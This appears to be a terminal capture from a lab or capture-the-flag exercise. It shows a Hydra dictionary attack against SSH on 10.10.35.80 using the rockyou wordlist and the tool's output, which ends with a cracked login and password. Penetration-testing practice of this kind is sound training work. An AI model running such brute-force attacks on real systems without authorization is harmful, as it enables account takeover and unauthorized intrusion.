 ❯ sudo hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.35.80 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-17 18:08:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
om a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
 ~896525 tries per task
[DATA] attacking ssh://10.10.35.80:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 14344223 to do in 1335:36h, 16 active
[STATUS] 135.00 tries/min, 405 tries in 00:03h, 14344000 to do in 1770:52h, 16 active
[22][ssh] host: 10.10.35.80   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-17 18:15:32